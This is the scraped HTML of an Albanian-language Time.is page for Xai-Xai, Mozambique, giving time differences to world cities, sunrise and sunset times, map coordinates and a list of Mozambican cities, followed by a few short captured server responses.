<tr><td class="locname"><a href="/sq/São_Paulo">São Paulo</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*5)"><div></div></div><span class="narrowdiff">−<span class="mon">5</span> orë</span></td><td class="diff_bar_label lastcol">−<span class="mon">5</span> orë</td></tr>
<tr><td class="locname"><a href="/sq/London">Londra</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*2)"><div></div></div><span class="narrowdiff">−<span class="mon">2</span> orë</span></td><td class="diff_bar_label lastcol">−<span class="mon">2</span> orë</td></tr>
<tr><td class="locname"><a href="/sq/UTC">UTC</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*2)"><div></div></div><span class="narrowdiff">−<span class="mon">2</span> orë</span></td><td class="diff_bar_label lastcol">−<span class="mon">2</span> orë</td></tr>
<tr><td class="locname"><a href="/sq/Lagos">Lagos</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*1)"><div></div></div><span class="narrowdiff">−<span class="mon">1</span> orë</span></td><td class="diff_bar_label lastcol">−<span class="mon">1</span> orë</td></tr>
<tr><td class="locname"><a href="/sq/Paris">Paris</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*1)"><div></div></div><span class="narrowdiff">−<span class="mon">1</span> orë</span></td><td class="diff_bar_label lastcol">−<span class="mon">1</span> orë</td></tr>
<tr><td class="locname"><a href="/sq/Zurich">Zyrihu</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*1)"><div></div></div><span class="narrowdiff">−<span class="mon">1</span> orë</span></td><td class="diff_bar_label lastcol">−<span class="mon">1</span> orë</td></tr>
<tr><td class="locname"><a href="/sq/Cairo">Cairo</a></td><td class="midcol diff_bar_label">0</td><td class="lastcol"></td></tr>
<tr><td class="locname"><a href="/sq/Johannesburg">Johannesburg</a></td><td class="midcol diff_bar_label">0</td><td class="lastcol"></td></tr>
<tr><td class="locname"><a href="/sq/Istanbul">Istanbul</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span> orë</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*1)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/sq/Moscow">Moska</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span> orë</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*1)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/sq/Dubai">Dubai</a></td><td class="midcol diff_bar_label">+<span class="mon">2</span> orë</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*2)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/sq/Mumbai">Mumbai</a></td><td class="midcol diff_bar_label">+<span class="mon">3</span>.<span class="mon">5</span> orë</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*3.5)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/sq/Hong_Kong">Hong-Kong</a></td><td class="midcol diff_bar_label">+<span class="mon">6</span> orë</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*6)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/sq/Shanghai">Shanghai</a></td><td class="midcol diff_bar_label">+<span class="mon">6</span> orë</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*6)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/sq/Singapore">Singapor</a></td><td class="midcol diff_bar_label">+<span class="mon">6</span> orë</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*6)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/sq/Tokyo">Tokyo</a></td><td class="midcol diff_bar_label">+<span class="mon">7</span> orë</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*7)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/sq/Sydney">Sydney</a></td><td class="midcol diff_bar_label">+<span class="mon">9</span> orë</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*9)"><div></div></div></td></tr>
</table></div>

<div style="position:absolute;right:5%;z-index:2">
<div data-freestar-ad="__300x600" id="time.is_city-pages_right_2">
<script data-cfasync="false">
freestar.config.enabled_slots.push({placementName:"time.is_city-pages_right_2",slotId:"time.is_city-pages_right_2"})
</script></div></div>
<div class="action_buttons"><div><a href="/sq/compare/Xai-Xai">Krahaso me zona tjera kohore</a></div></div>

</div>
</section>
<section id="sunrise_sunset" class="d">
<h2 style="margin-top:40px"><span>Agimi, perendimi, kohëzgjatja e ditës dhe ora diellore për   Xai-Xai</span></h2>
<ul><li>Lindja e diellit: 05:13</li><li>Perendimi i diellit: 18:41</li><li>Gjatësia e ditës: 13h 27m</li><li>Mesdita diellore: 11:57</li><li>Ora lokale aktuale  në Xai-Xai është aktualisht 3 minuta pas ndryshe nga ora diellore.</li></ul>
</section><link rel="stylesheet" media="all" href="/js/jvectormap/jquery-jvectormap-2.0.5.css"/>
<script src="/js/jquery_and_jvectormap_4.js"></script>
<section id="map" class="tr d" style="position:relative">
<div id="maptext">
<h2>Xai-Xai në hartë</h2>
<ul><li>Lokacioni: Mozambik</li><li>Gjatësia: -25.05. Gjerësia: 33.64</li><li>Popullësia: 154,000</li></ul>
<div class="action_buttons"><div><a href="https://www.google.com/maps/@-25.0519400,33.6441700,13z" target="_blank">Trego hartën më të madhe të Xai-Xai</a></div><div><a href="https://maps.apple.com/?ll=-25.0519400,33.6441700&z=13">Open Xai-Xai in Apple Maps</a></div></div>
</div>

<div id="worldmapcover"></div>
<div id="worldmap"></div>
</section><section id="largest_cities" class="tr d">
<h2>24 qytetet më të mëdha në <br><a href="Mozambique">Mozambik</a></h2>
<div class="cloud"><a href="Angoche" class="s10">Angoche</a> <a href="Beira" class="s2 bold">Beira</a> <a href="Chibuto" class="s13">Chibuto</a> <a href="Chimoio" class="s3 bold">Chimoio</a> <a href="Chokwé" class="s12">Chokwé</a> <a href="Cuamba" class="s11">Cuamba</a> <a href="Dondo,_Mozambique" class="s9">Dondo</a> <a href="Inhambane" class="s10">Inhambane</a> <a href="Lichinga" class="s8">Lichinga</a> <a href="Macia,_Mozambique" class="s16">Macia</a> <a href="Maputo" class="s1 bold capital">Maputo</a> <a href="Matola" class="s1 bold">Matola</a> <a href="Maxixe" class="s6">Maxixe</a> <a href="Mocímboa" class="s15">Mocímboa</a> <a href="Montepuez" class="s12">Montepuez</a> <a href="Mozambique,_Mozambique" class="s14">Mozambique</a> <a href="Mutuáli" class="s14">Mutuáli</a> <a href="Nacala" class="s4 bold">Nacala</a> <a href="Nampula" class="s2 bold">Nampula</a> <a href="Pemba" class="s8">Pemba</a> <a href="Quelimane" class="s4 bold">Quelimane</a> <a href="Ressano_Garcia" class="s7">Ressano Garcia</a> <a href="Tete,_Tete_Province" class="s5 bold">Tete</a> <a href="Xai-Xai" class="s6">Xai-Xai</a> </div>

</section>
<div id="menupositioner">
<div id="close-menu" class="close-btn" onclick="toggle_menu(0)">×</div>
<div id="menutransformer">
<nav id="nav">
<div>
<h3><a href="/" class="logo">Time.is</a> <span class="slogan"><span>- </span>koha e saktë për çdo zonë kohore</span></h3>
<div id="menulinks"><ul><li><a href="/sq/">Koha e saktë tani</a></li><li><a href="/sq/compare">Koha këtu e atje</a></li><li><a href="/sq/your_time_zone">Your time zone</a></li><li><a href="/sq/time_zones">Zonat kohore</a></li><li><a href="/sq/DST_2026">Koha verore</a></li><li><a href="/sq/clock">Ora</a></li><li><a href="/sq/countdown">Kronometri</a></li><li><a href="/sq/timer">Timer</a></li><li><a href="/sq/calendar">Kalendari</a></li><li><a href="/sq/compact_calendar">Compact calendar</a></li><li><a href="/sq/week">Nunmri i javes</a></li><li id="aub"><a href="sound">Zëri</a></li></ul><ul><li><a href="/sq/apps">Aplikacionet</a></li><li><a href="/sq/widgets">Shtojcat</a></li><li><a href="/sq/time_zone_news">Risitë e zonave kohore</a></li><li><a href="/sq/mailing_list">Gazeta online</a></li></ul><ul><li><a href="/sq/UTC">UTC</a></li><li><a href="/sq/Unix_time">Ora në modalitetin UNIX</a></li><li><a href="/sq/Unix_time_converter">Konvertesi i orës UNIX</a></li></ul><ul><li><a href="/sq/customize">Personalizo</a></li><li><a href="/sq/ad-free">Time.is Ad-free</a></li><li><a href="/sq/FAQ">Pyetje të shpeshta</a></li><li><a href="/sq/howto">Si të përdoret Time.is</a></li><li><a href="/sq/about">Rreth nesh</a></li><li><a href="/sq/contact">Kontakti</a></li></ul><ul><li><a href="/sq/advertise">Reklama</a></li><li><a href="/sq/terms_of_use">Kushtet e përdorimit</a></li><li><a href="/sq/terms_of_use#privacy_policy">Rregullat e privatësisë</a></li></ul></div></div>
<div id="follow_app">
<div id="appbadge"><a href="/jump/ipadapp_footer"><img src="/img/app_store_badge/Download_on_the_App_Store_Badge_US-UK_135x40.svg" alt="Download on the App Store"></a></div>
</div>
</nav>
<script>
place_badges()
</script>
<footer id="footer"><nav></nav>
<div>
Time.is tregon kohën e saktë sipas orëve zyrtare atomike për çdo zonë kohore (më shumë se 7 milion lokacione) në 58 gjuhë.<br>
</div>
<div id="footerlangs">
<a href="/en/" title="English">What time is it?</a>
<a href="/zh/" title="Chinese (simplified) / 中文">几点了？</a>
<a href="/hi/" title="Hindi / हिंदी">क्या समय हुआ है?</a>
<a href="/es/" title="Spanish / español">¿Qué hora es?</a>
<a href="/fr/" title="French / français">Quelle heure est-il ?</a>
<a href="/ar/" style="direction:rtl" title="Arabic / العربية">كم الساعة</a>
<a href="/bn/" title="Bengali / বাংলা">এখন কয়টা বাজে?</a>
<a href="/ru/" title="Russian / русский">Который час?</a>
<a href="/pt_br/" title="Portuguese (Brazil) / português (Brasil)">Que horas são?</a>
<a href="/id/" title="Indonesian / bahasa Indonesia">Jam berapa?</a>
<a href="/de/" title="German / Deutsch">Wieviel Uhr ist es?</a>
<a href="/ja/" title="Japanese / 日本語">今何時ですか？</a>
<a href="https://saatkac.info.tr/" title="Turkish / Türkçe">Saat kaç?</a>
<a href="/ta/" title="Tamil / தமிழ்">என்ன நேரம்?</a>
<a href="/ur/" style="direction:rtl" title="Urdu / اردو زبان">؟ےہ اوہ تقو ایک</a>
<a href="/languages">&gg; more languages</a>
</div>
</footer>
</div>
</div><script>if('ontouchstart' in window)makediv("pushdown","w",'<div id="pushdown" class="noprint" style="width:100%;padding:20px 0;background:#eee;color:#000;position:relative;border-bottom:1px solid #999"><div class="close-btn" style="color:#000" onclick="gob(\'pushdown\').style.display=\'none\'">×</div><a href="/jump/ipadapp_pushdown" rel="nofollow" style="text-decoration:none"><div style="width:584px;float:none;margin:0 auto"><div style="width:84px"><img alt="Time.is iPad app" src="/img/Time.is_iPad_app_icon.png" style="width:64px"></div><div style="width:500px;clear:none"><h2 style="font-style:normal;font-weight:bold;color:black">Merr Time.is iPad aplikacionin tani!</h2></div></a></div></div>')
register_anim('time_difference');
try{WmapObj=new jvm.Map({
container:$('#worldmap'),
map: 'world_mill_en',
zoomOnScroll:false,
panOnDrag:false,
dragDisabled:true,
selectedRegions:['MZ'],
focusOn:{
lat:-25.0519400,
lng:33.6441700,
scale:3,
},
markers:[{latLng:[-25.0519400,33.6441700],name:"Xai-Xai, Mozambik"}],
backgroundColor:'#324',
regionStyle:{
initial:{
fill:'#75c'
},
hover:{
fill:'#86d',
"fill-opacity":1,
},
selected:{
fill:'#87f'
},
selectedHover:{
}
},
markerStyle:{
initial:{
fill:'#c35',
stroke:'#000',
"fill-opacity":1,
"stroke-width":2,
"stroke-opacity":1,
r:10
},
hover:{
stroke:'black',
"stroke-width":2,
cursor:'pointer'
},
selected:{
fill:'blue'
},
selectedHover:{
}
}
})
}catch(err){}
</script><script>
window._qevents=window._qevents||[];
(function(){
var elem=document.createElement('script');
elem.src=(document.location.protocol=="https:"?"https://secure":"http://edge")+".quantserve.com/quant.js";
elem.async=true
elem.type="text/javascript"
var scpt=document.getElementsByTagName('script')[0]
scpt.parentNode.insertBefore(elem, scpt)
})();
window._qevents.push({
qacct:"p-4TE0mgHmkNwB-",
uid:"__INSERT_EMAIL_HERE__"
})
</script>
<noscript>
<div style="display:none">
<img src="//pixel.quantserve.com/pixel/p-4TE0mgHmkNwB-.gif" style="height:1px;width:1px" alt="Quantcast"/>
</div>
</noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://time.is/t1/?sq.0.10.220.0P.0.024.1769036946446.1769036944785..N
body_size: -132
content:
1769036946526
0
024_(UTC,_UTC+00:00)
1769036946446


<br/><br/>Time.is is for humans. To use from scripts and apps, please ask about our API. Thank you!

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -110
content:
6742d12d-5257-42ce-bd5d-76d7bf9d3511

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -253
content:
9f73bc0c-d9c3-41a3-9e1b-d5af2cff7f51